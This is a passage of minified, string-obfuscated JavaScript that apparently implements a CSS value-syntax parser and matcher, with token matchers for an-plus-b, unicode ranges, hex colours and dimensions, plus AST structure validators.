s=e[i(3130)][i(2172)](t);if(45===s&&r&&0!==o)return Pn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(1325),t(633),t(656)],jn=new Map([[Tt,Bt],[Vt,Bt],[qt,Zt],[Xt,Yt]]);function Ln(e,n){const r=t;return n<e[r(1216)]?e[r(2172)](n):0}function Un(e,n){return ge(e,0,e[t(1216)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1216)];t++)if(Un(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(1216)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(2978)===e[i(1219)]){const t=Number(void 0!==r&&r!==n[i(1216)]?n[i(571)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2714)]&&t<e[i(2714)]&&i(808)!=typeof e[i(2714)])return!0;if(null!==e[i(3139)]&&t>e[i(3139)]&&i(808)!=typeof e[i(3139)])return!0}return!1}function Jn(t){return function(e,n,r){const i=a1v;return null===e?0:e[i(1219)]===Tt&&On(e[i(3130)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1219)]){case Yt:case Bt:case Zt:if(t[n(1219)]!==r)break t;if(r=o[n(1140)](),0===o[n(1216)]){s++;break t}break;case Tt:case Vt:case qt:case Xt:o[n(1452)](r),r=jn[n(718)](t[n(1219)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Rn(t){return function(e){return null===e||e[a1v(1219)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(1219)]!==Mt||45!==Ln(e[n(3130)],0)||45!==Ln(e[n(3130)],1)?0:1}function Fn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1v;if(null===e||e[i(1219)]!==It)return 0;const o=xe(e[i(3130)],0);if(null!==t){const n=e[i(3130)][i(709)]("\\",o),r=-1!==n&&In(e[i(3130)],n)?e[i(3130)][i(184)](o,n):e[i(3130)][i(571)](o);if(!1===t[i(972)](r[i(2645)]()))return 0}return Wn(r,e[i(3130)],o)?0:1}}function Dn(e){const n=t;return n(1193)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1219)]===Ut&&0===Number(t[o(3130)])?1:e(t,r,i)}}const qn={"ident-token":Rn(Mt),"function-token":Rn(Tt),"at-keyword-token":Rn(Pt),"hash-token":Rn(Nt),"string-token":Rn(Ct),"bad-string-token":Rn(6),"url-token":Rn(jt),"bad-url-token":Rn(8),"delim-token":Rn(Lt),"number-token":Rn(Ut),"percentage-token":Rn(Ot),"dimension-token":Rn(It),"whitespace-token":Rn(Wt),"CDO-token":Rn(Jt),"CDC-token":Rn(Rt),"colon-token":Rn(Ht),"semicolon-token":Rn(Ft),"comma-token":Rn(Dt),"[-token":Rn(qt),"]-token":Rn(Zt),"(-token":Rn(Vt),")-token":Rn(Bt),"{-token":Rn(Xt),"}-token":Rn(Yt)},Zn={string:Rn(Ct),ident:Rn(Mt),percentage:Jn((function(e,n,r){const i=t;return null===e||e[i(1219)]!==Ot||Wn(r,e[i(3130)],e[i(3130)][i(1216)]-1)?0:1})),zero:Dn(),number:Jn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3130)],0);return o===e[i(3130)][i(1216)]||In(e[i(3130)],o)?Wn(r,e[i(3130)],o)?0:1:0})),integer:Jn((function(e,n,r){const i=t;if(null===e||e[i(1219)]!==Ut)return 0;let o=43===Ln(e[i(3130)],0)||45===Ln(e[i(3130)],0)?1:0;for(;o<e[i(3130)][i(1216)];o++)if(!Kt(Ln(e[i(3130)],o)))return 0;return Wn(r,e[i(3130)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1219)]!==Mt)return 0;const r=e[n(3130)][n(2645)]();return On(r,kn)||Un(r,n(1871))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(3130)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1219)]!==Nt)return 0;const r=e[n(3130)][n(1216)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(3130)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1219)]!==Nt?0:ae(Ln(e[n(3130)],1),Ln(e[n(3130)],2),Ln(e[n(3130)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1219)]===Ut)return En(e,0,!1,i);if(e[r(1219)]===Mt&&e[r(3130)][r(2172)](0)===An){if(!pe(e[r(3130)],1,110))return 0;switch(e[r(3130)][r(1216)]){case 2:return Mn(n(++i),i,n);case 3:return e[r(3130)][r(2172)](2)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(3130)][r(2172)](2)!==An?0:En(e,3,_n,i)}}else if(e[r(1219)]===Mt||zn(e,43)&&n(i+1)[r(1219)]===Mt){if(e[r(1219)]!==Mt&&(e=n(++i)),null===e||!pe(e[r(3130)],0,110))return 0;switch(e[r(3130)][r(1216)]){case 1:return Mn(n(++i),i,n);case 2:return e[r(3130)][r(2172)](1)!==An?0:(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i));default:return e[r(3130)][r(2172)](1)!==An?0:En(e,2,_n,i)}}else if(e[r(1219)]===It){let t=e[r(3130)][r(2172)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3130)][r(1216)]&&Kt(e[r(3130)][r(2172)](s));s++);return s===o?0:pe(e[r(3130)],s,110)?s+1===e[r(3130)][r(1216)]?Mn(n(++i),i,n):e[r(3130)][r(2172)](s+1)!==An?0:s+2===e[r(3130)][r(1216)]?(i=Sn(n(++i),i,n),En(e=n(i),0,_n,i)):En(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1219)]!==Mt||!pe(e[r(3130)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1219)]===Mt?Nn(Pn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(1219)]===Ut){const t=Pn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1219)]===It||e[r(1219)]===Ut?function(t){const e=r;return 45===t[e(3130)][e(2172)](0)}(e)&&Pn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1219)]===It?Nn(Pn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1219)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1219)]!==i)break t;i=o[r(1140)]();break;case Ft:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(3130)])break t;break;case Tt:case Vt:case qt:case Xt:o[r(1452)](i),i=jn[r(718)](e[r(1219)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1219)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1219)]!==i)break t;i=o[r(1140)]();break;case Tt:case Vt:case qt:case Xt:o[r(1452)](i),i=jn[r(718)](e[r(1219)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Jn(Fn(null)),angle:Jn(Fn(e)),decibel:Jn(Fn(n)),frequency:Jn(Fn(r)),flex:Jn(Fn(i)),length:Jn(Dn(Fn(o))),resolution:Jn(Fn(s)),semitones:Jn(Fn(a)),time:Jn(Fn(c))}}const Bn=["cm","mm","q","in","pt","pc","px","em",t(668),"ex",t(2513),t(902),t(1961),"ch",t(369),"ic",t(1819),"lh",t(1167),"vw",t(2101),t(2143),t(1998),"vh",t(2435),t(2460),t(1902),"vi",t(1805),t(2424),t(1073),"vb",t(224),t(3092),t(2497),t(2362),t(1191),t(2553),t(1761),t(1567),t(1496),t(1551),t(3166),t(1775),t(1486),t(2835),t(1623),t(2623),t(2258)],Xn=[t(710),t(2444),t(2154),t(439)],Yn=["s","ms"],Gn=["hz",t(1283)],Qn=[t(1251),t(2654),t(216),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2479)](Oe(i(2509),e),{input:n,offset:r,rawMessage:e,message:e+i(1993)+n+i(3048)+new Array((r||n[i(1216)])+1)[i(943)]("-")+"^"})}const nr=new Uint8Array(128)[t(1639)](((e,n)=>/[a-zA-Z0-9\-]/[t(975)](String[t(563)](n))?1:0));class rr{constructor(e){const n=t;this[n(1354)]=e,this[n(725)]=0}[t(2172)](e){const n=t;return e<this[n(1354)][n(1216)]?this[n(1354)][n(2172)](e):0}[t(621)](){const e=t;return this[e(2172)](this[e(725)])}[t(1653)](e=this[t(621)]()){return e<128&&1===nr[e]}[t(2632)](){const e=t;return this[e(2172)](this[e(725)]+1)}[t(745)](e){const n=t;return this[n(2172)](this[n(1785)](e))}[t(3087)](){const e=t;this[e(725)]=this[e(1785)](this[e(725)])}[t(1785)](e){const n=t;for(;e<this[n(1354)][n(1216)];e++){const t=this[n(1354)][n(2172)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1090)](e){const n=t;return this[n(1354)][n(184)](this[n(725)],this[n(725)]=e)}[t(214)](e){const n=t;this[n(621)]()!==e&&this[n(474)](n(3149)+String[n(563)](e)+"`"),this[n(725)]++}[t(648)](){const e=t;return this[e(725)]<this[e(1354)][e(1216)]?this[e(1354)][e(324)](this[e(725)]++):""}[t(474)](e){const n=t;throw new er(e,this[n(1354)],this[n(725)])}[t(937)](){const e=t;return this[e(1090)](this[e(1785)](this[e(725)]))}[t(921)](){const e=t;let n=this[e(725)];for(;n<this[e(1354)][e(1216)];n++){const t=this[e(1354)][e(2172)](n);if(t>=128||0===nr[t])break}return this[e(725)]===n&&this[e(474)](e(2967)),this[e(1090)](n)}[t(831)](){const e=t;let n=this[e(725)];for(;n<this[e(1354)][e(1216)];n++){const t=this[e(1354)][e(2172)](n);if(t<48||t>57)break}return this[e(725)]===n&&this[e(474)](e(463)),this[e(1090)](n)}[t(2494)](){const e=t,n=this[e(1354)][e(709)]("'",this[e(725)]+1);return-1===n&&(this[e(725)]=this[e(1354)][e(1216)],this[e(474)](e(396))),this[e(1090)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(214)](ir),e[n(3087)](),r=e[n(831)](e),e[n(3087)](),44===e[n(621)]()?(e[n(725)]++,e[n(3087)](),125!==e[n(621)]()&&(i=e[n(831)](e),e[n(3087)]())):i=r,e[n(214)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1v;let n=null,r=!1;switch(t[e(621)]()){case 42:t[e(725)]++,n={min:0,max:0};break;case 43:t[e(725)]++,n={min:1,max:0};break;case 63:t[e(725)]++,n={min:0,max:1};break;case 35:t[e(725)]++,r=!0,t[e(621)]()===ir?n=sr(t):63===t[e(621)]()?(t[e(725)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(2871),comma:r,min:n[e(2714)],max:n[e(3139)],term:null}}(e);return null!==i?(i[r(589)]=n,35===e[r(621)]()&&43===e[r(2172)](e[r(725)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(648)]();return""===r?null:ar(e,{type:n(1693),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1v(1465),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2724)](n)[r(2340)](((t,e)=>or[t]-or[e]));n[r(1216)]>0;){o=n[r(2598)]();let t=0,s=0;for(;t<e[r(1216)];t++){const n=e[t];r(3095)===n[r(1219)]&&(n[r(3130)]===o?(-1===s&&(s=t-1),e[r(1762)](t,1),t--):(-1!==s&&t-s>1&&(e[r(1762)](s,t-s,i(e[r(1614)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1216)]&&e[r(1762)](s,t-s,i(e[r(1614)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(3078)](null),o=[];let s,a=null,c=e[r(725)];for(;e[r(621)]()!==n&&(s=dr(e,n));)r(197)!==s[r(1219)]&&(r(3095)===s[r(1219)]?(null!==a&&r(3095)!==a[r(1219)]||(e[r(725)]=c,e[r(474)](r(2960))),i[s[r(3130)]]=!0):null!==a&&r(3095)!==a[r(1219)]&&(i[" "]=!0,o[r(1452)]({type:r(3095),value:" "})),o[r(1452)](s),a=s,c=e[r(725)]);return null!==a&&r(3095)===a[r(1219)]&&(e[r(725)]-=c,e[r(474)](r(2960))),{type:r(1465),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(621)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(214)](91),i=ur(t,e),t[n(214)](93),i[n(2386)]=!0,33===t[n(621)]()&&(t[n(725)]++,i[n(276)]=!0),i}(e,n));case 60:return 39===e[r(2632)]()?function(t){const e=r;let n;return t[e(214)](60),t[e(214)](39),n=t[e(921)](),t[e(214)](39),t[e(214)](62),ar(t,{type:e(3191),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(214)](60),n=t[e(921)](),e(2588)===n){t[e(214)](91);const n=ur(t,93);return t[e(214)](93),t[e(214)](62),ar(t,{type:e(2547),term:1===n[e(1572)][e(1216)]?n[e(1572)][0]:n})}return 40===t[e(621)]()&&41===t[e(2632)]()&&(t[e(725)]+=2,n+="()"),91===t[e(2172)](t[e(1785)](t[e(725)]))&&(t[e(3087)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(214)](91),45===t[n(621)]()&&(t[n(648)](),o=-1),-1==o&&8734===t[n(621)]()?t[n(648)]():(r=o*Number(t[n(831)](t)),t[n(1653)]()&&(r+=t[n(921)]())),t[n(3087)](),t[n(214)](44),t[n(3087)](),8734===t[n(621)]()?t[n(648)]():(o=1,45===t[n(621)]()&&(t[n(648)](),o=-1),i=o*Number(t[n(831)](t)),t[n(1653)]()&&(i+=t[n(921)]())),t[n(214)](93),{type:n(2978),min:r,max:i}}(t)),t[e(214)](62),ar(t,{type:e(971),name:n,opts:i})}(e);case 124:return{type:r(3095),value:e[r(1090)](e[r(725)]+(124===e[r(2632)]()?2:1))};case 38:return e[r(725)]++,e[r(214)](38),{type:r(3095),value:"&&"};case 44:return e[r(725)]++,{type:r(281)};case 39:return ar(e,{type:r(766),value:e[r(2494)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(197),value:e[r(937)]()};case 64:return i=e[r(2632)](),e[r(1653)](i)?(e[r(725)]++,{type:r(551),name:e[r(921)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2632)](),i<48||i>57)return cr(e);break;default:return e[r(1653)](i)?function(t){const e=r,n=t[e(921)]();return 40===t[e(621)]()?(t[e(725)]++,{type:e(3010),name:n}):ar(t,{type:e(3159),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(725)]!==e[n(1216)]&&r[n(474)](n(1168)),1===i[n(1572)][n(1216)]&&n(1465)===i[n(1572)][0][n(1219)]?i[n(1572)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1v,i=n;n=e,t[r(2780)][r(457)](this,e),n=i},emit(t,r,i){e[a1v(1452)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(1455)},gr={type:t(3103)},br={type:t(1004)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(1219)]&&e[i(253)]===gr&&n===pr&&(n=e[i(527)],e=e[i(217)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1216)]>2&&40===e[n(2172)](e[n(1216)]-2)&&41===e[n(2172)](e[n(1216)]-1)}function yr(e){const n=t;return n(3159)===e[n(1219)]||n(551)===e[n(1219)]||n(3010)===e[n(1219)]||n(971)===e[n(1219)]&&vr(e[n(2610)])}function xr(e,n=" ",r=!1){return{type:t(1465),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(972)](e))switch(r[i(1688)](e),e[i(1219)]){case"If":e[i(217)]=kr(e[i(217)],n,r),e[i(527)]=kr(e[i(527)],n,r),e[i(253)]=kr(e[i(253)],n,r);break;case i(971):return n[e[i(2610)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1216)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1216)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(3078)](null),t=wr({type:i(1665),map:e},pr,t)),null!==e)){const t=(vr(o[i(2610)])?o[i(2610)][i(1614)](0,-1):o[i(2610)])[i(2645)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1216)]>5)return{type:i(2691),terms:n,all:!0};let t=gr;for(let r=n[i(1216)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1216)]>1?Ar(e,n[i(1366)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1216)]>5)return{type:i(2691),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1216)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1216)]>1?Ar(e,n[i(1366)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(1193)==typeof e)return{type:n(167),fn:e};switch(e[n(1219)]){case n(1465):{let t=Ar(e[n(1084)],e[n(1572)][n(1639)](_r),!1);return e[n(276)]&&(t=wr(t,br,gr)),t}case n(2871):return function(t){const e=n;let r=pr,i=_r(t[e(589)]);if(0===t[e(3139)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(527)]=wr(pr,pr,r),t[e(2540)]&&(r[e(527)][e(253)]=wr({type:e(281),syntax:t},r,gr));else for(let n=t[e(2714)]||1;n<=t[e(3139)];n++)t[e(2540)]&&r!==pr&&(r=wr({type:e(281),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2714)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2714)]-1;n++)t[e(2540)]&&r!==pr&&(r=wr({type:e(281),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2547):{const t=_r(e[n(589)]),r=_r(xr([xr([{type:n(3159),name:n(2173)},{type:n(971),name:n(2735)}]),xr([{type:n(971),name:n(2735)},xr([{type:n(2871),comma:!1,min:0,max:0,term:xr([{type:n(3159),name:n(413)},{type:n(971),name:n(2735)}])},{type:n(2871),comma:!1,min:0,max:0,term:xr([{type:n(3159),name:"or"},{type:n(971),name:n(2735)}])}],"|")])],"|")),i=_r(xr([{type:n(971),name:n(1903)},xr([{type:n(1693),value:"("},{type:n(971),name:n(1816)},{type:n(1693),value:")"}]),{type:n(971),name:n(467)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(971):case n(3191):return{type:e[n(1219)],name:e[n(2610)],syntax:e};case n(3159):return{type:e[n(1219)],name:e[n(2610)][n(2645)](),syntax:e};case n(551):return{type:e[n(1219)],name:"@"+e[n(2610)][n(2645)](),syntax:e};case n(3010):return{type:e[n(1219)],name:e[n(2610)][n(2645)]()+"(",syntax:e};case n(766):return 3===e[n(3130)][n(1216)]?{type:n(1693),value:e[n(3130)][n(324)](1),syntax:e}:{type:e[n(1219)],value:e[n(3130)][n(571)](1,e[n(3130)][n(1216)]-2)[n(2630)](/\\'/g,"'"),syntax:e};case n(1693):return{type:e[n(1219)],value:e[n(3130)],syntax:e};case n(281):return{type:e[n(1219)],syntax:e};default:throw new Error(n(2885),e[n(1219)])}}function zr(e,n){const r=t;return r(808)==typeof e&&(e=hr(e)),{type:r(611),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(2452)],Er=t(1455);let Mr=0;function Tr(e,n){const r=t;if(e[r(1216)]!==n[r(1216)])return!1;for(let t=0;t<e[r(1216)];t++){const i=n[r(2172)](t);let o=e[r(2172)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Pr(e){const n=t;return null===e||e[n(1219)]===Dt||e[n(1219)]===Tt||e[n(1219)]===Vt||e[n(1219)]===qt||e[n(1219)]===Xt||function(t){const e=n;return t[e(1219)]===Lt&&"?"!==t[e(3130)]}(e)}function Nr(e){const n=t;return null===e||e[n(1219)]===Bt||e[n(1219)]===Zt||e[n(1219)]===Yt||e[n(1219)]===Lt&&"/"===e[n(3130)]}function Cr(e,n,r){const i=t,o=function(t,e,n){const r=a1v;function i(){const e=a1v;do{w++,b=w<t[e(1216)]?t[w]:null}while(null!==b&&(b[e(1219)]===Wt||b[e(1219)]===Gt))}function o(e){const n=w+e;return n<t[a1v(1216)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1v(956)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1v;y=2===y[t(1219)]?y[t(1540)]:{type:3,syntax:d[t(956)],token:y[t(1045)],prev:y},d=d[t(1540)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1219)]){case r(1455):if(null===h){if(null!==b&&(w!==t[r(1216)]-1||"\\0"!==b[r(3130)]&&"\\9"!==b[r(3130)])){e=gr;break}g=Er;break}if((e=h[r(2299)])===br){if(h[r(1468)]===y){e=gr;break}e=pr}for(;h[r(2394)]!==d;)u();h=h[r(1540)];break;case r(3103):if(null!==f&&!1!==f)(null===m||w>m[r(1776)])&&(m=f,f=!1);else if(null===m){g=r(3103);break}e=m[r(2299)],h=m[r(2476)],d=m[r(2394)],y=m[r(1468)],w=m[r(1776)],b=w<t[r(1216)]?t[w]:null,m=m[r(1540)];break;case r(611):e=e[r(217)];break;case"If":e[r(253)]!==gr&&c(e[r(253)]),e[r(527)]!==pr&&a(e[r(527)]),e=e[r(217)];break;case r(2691):e={type:r(2167),syntax:e,index:0,mask:0};break;case r(2167):{const t=e[r(956)][r(1572)];if(e[r(825)]===t[r(1216)]){if(0===e[r(714)]||e[r(956)][r(1656)]){e=gr;break}e=pr;break}if(e[r(714)]===(1<<t[r(1216)])-1){e=pr;break}for(;e[r(825)]<t[r(1216)];e[r(825)]++){const n=1<<e[r(825)];if(!(e[r(714)]&n)){c(e),a({type:r(447),syntax:e[r(956)],mask:e[r(714)]|n}),e=t[e[r(825)]++];break}}break}case r(447):e={type:r(2167),syntax:e[r(956)],index:0,mask:e[r(714)]};break;case r(1665):if(null!==b){let t=b[r(3130)][r(2645)]();if(-1!==t[r(709)]("\\")&&(t=t[r(2630)](/\\[09].*$/,"")),Sr[r(457)](e[r(1639)],t)){e=e[r(1639)][t];break}}e=gr;break;case r(167):{const t=null!==d?d[r(567)]:null,n=w+Math[r(1478)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(971):case r(3191):{const t=r(971)===e[r(1219)]?r(2993):r(2279),i=Sr[r(457)](n,t)?n[t][e[r(2610)]]:null;if(!i||!i[r(217)])throw new Error(r(238)+(r(971)===e[r(1219)]?"<"+e[r(2610)]+">":"<'"+e[r(2610)]+"'>"));if(!1!==f&&null!==b&&r(971)===e[r(1219)]&&(r(3033)===e[r(2610)]&&b[r(1219)]===Mt||r(1216)===e[r(2610)]&&"0"===b[r(3130)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(956)],opts:e[r(956)][r(567)]||null!==d&&d[r(567)]||null,prev:d},y={type:2,syntax:e[r(956)],token:y[r(1045)],prev:y},e=i[r(422)]||i[r(217)];break}case r(3159):{const t=e[r(2610)];if(null!==b){let n=b[r(3130)];if(-1!==n[r(709)]("\\")&&(n=n[r(2630)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(551):case r(3010):if(null!==b&&Tr(b[r(3130)],e[r(2610)])){l(),e=pr;break}e=gr;break;case r(1693):if(null!==b&&b[r(3130)]===e[r(3130)]){l(),e=pr;break}e=gr;break;case r(281):null!==b&&b[r(1219)]===Dt?Pr(y[r(1045)])?e=gr:(l(),e=Nr(b)?gr:pr):e=Pr(y[r(1045)])||Nr(b)?pr:gr;break;case r(766):let i="",p=w;for(;p<t[r(1216)]&&i[r(1216)]<e[r(3130)][r(1216)];p++)i+=t[p][r(3130)];if(Tr(i,e[r(3130)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(438)+e[r(1219)])}switch(Mr+=p,g){case null:console[r(461)](r(2765)),g=r(1195),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(217)])return o;let s=o[i(217)],a=o[i(217)]={syntax:n[i(956)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1540)],o[e(1540)]=n,n=o,o=r;return n}(s)[i(1540)];null!==s;){switch(s[i(1219)]){case 2:a[i(217)][i(1452)](a={syntax:s[i(956)],match:[]}),c[i(1452)](a);break;case 3:c[i(1140)](),a=c[c[i(1216)]-1];break;default:a[i(217)][i(1452)]({syntax:s[i(956)]||null,token:s[i(1045)][i(3130)],node:s[i(1045)][i(2780)]})}s=s[i(1540)]}return o}function jr(e){const n=t;function r(t){const e=a1v;return null!==t&&(e(971)===t[e(1219)]||e(3191)===t[e(1219)]||e(3159)===t[e(1219)])}let i=null;return null!==this[n(1500)]&&function t(o){const s=n;if(Array[s(2743)](o[s(217)])){for(let e=0;e<o[s(217)][s(1216)];e++)if(t(o[s(217)][e]))return r(o[s(956)])&&i[s(1601)](o[s(956)]),!0}else if(o[s(2780)]===e)return i=r(o[s(956)])?[o[s(956)]]:[],!0;return!1}(this[n(1500)]),i}function Lr(e,n){const r=t;return Ir(this,e,(t=>r(971)===t[r(1219)]&&t[r(2610)]===n))}function Ur(e,n){const r=t;return Ir(this,e,(t=>r(3191)===t[r(1219)]&&t[r(2610)]===n))}function Or(e){const n=t;return Ir(this,e,(t=>n(3159)===t[n(1219)]))}function Ir(e,n,r){const i=t,o=jr[i(457)](e,n);return null!==o&&o[i(707)](r)}function Wr(e){const n=t;return n(2780)in e?e[n(2780)]:Wr(e[n(217)][0])}function Jr(e){const n=t;return n(2780)in e?e[n(2780)]:Jr(e[n(217)][e[n(217)][n(1216)]-1])}function Rr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1500)]&&function t(r){const c=s;if(null!==r[c(956)]&&r[c(956)][c(1219)]===i&&r[c(956)][c(2610)]===o){const t=Wr(r),i=Jr(r);e[c(956)][c(2786)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ue;do{if(t[o(1118)](n[o(1344)]),n[o(1344)]===i)break;n=n[o(1887)]}while(null!==n);a[o(1452)]({parent:r,nodes:t})}}))}Array[c(2743)](r[c(217)])&&r[c(217)][c(1404)](t)}(r[s(1500)]),a}const{hasOwnProperty:Hr}=Object[t(2452)];function Fr(e){const n=t;return n(1949)==typeof e&&isFinite(e)&&Math[n(1478)](e)===e&&e>=0}function Dr(e){const n=t;return Boolean(e)&&Fr(e[n(3027)])&&Fr(e[n(3071)])&&Fr(e[n(2705)])}function qr(t,e){return function(n,r){const i=a1v;if(!n||n[i(190)]!==Object)return r(n,i(1188));for(let o in n){let s=!0;if(!1!==Hr[i(457)](n,o)){if(i(1219)===o)n[i(1219)]!==t&&r(n,i(1508)+n[i(1219)]+i(578)+t+"`");else if(i(1956)===o){if(null===n[i(1956)])continue;if(n[i(1956)]&&n[i(1956)][i(190)]===Object)if(i(808)!=typeof n[i(1956)][i(372)])o+=i(1453);else if(Dr(n[i(1956)][i(379)])){if(Dr(n[i(1956)][i(2708)]))continue;o+=i(1033)}else o+=i(2183);s=!1}else if(e[i(908)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1216)];t++){const r=e[o][t];switch(r){case String:s=i(808)==typeof n[o];break;case Boolean:s=i(2775)==typeof n[o];break;case null:s=null===n[o];break;default:i(808)==typeof r?s=n[o]&&n[o][i(1219)]===r:Array[i(2743)](r)&&(s=n[o]instanceof Ue)}}}else r(n,i(790)+o+i(2210)+t+i(1406));s||r(n,i(1771)+t+"."+o+"`")}}for(const o in e)Hr[i(457)](e,o)&&!1===Hr[i(457)](n,o)&&r(n,i(1375)+t+"."+o+i(2759))}}function Zr(e,n){const r=t,i=[];for(let t=0;t<e[r(1216)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1452)](o[r(2610)][r(2645)]());else if(null===o)i[r(1452)](r(2595));else if(r(808)==typeof o)i[r(1452)](o);else{if(!Array[r(2743)](o))throw new Error(r(854)+o+r(2045)+n+r(587));i[r(1452)](r(2511)+(Zr(o,n)||r(1514))+">")}}return i[r(943)](r(2242))}function Vr(e,n){const r=t,i=n[r(1830)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(457)](i,t))continue;const n=o[t]=Array[r(2743)](i[t])?i[t][r(1614)]():[i[t]];s[t]=Zr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Br(e,n,r){const i=t,o={};for(const t in 